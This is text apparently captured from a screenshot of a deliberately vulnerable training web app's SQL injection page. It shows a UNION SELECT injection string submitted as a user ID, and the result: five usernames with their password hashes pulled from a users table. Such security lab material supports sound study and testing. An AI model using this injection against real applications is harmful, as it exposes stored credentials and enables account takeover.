 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT first_name, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name, password FROM users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name, password FROM users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name, password FROM users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name, password FROM users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99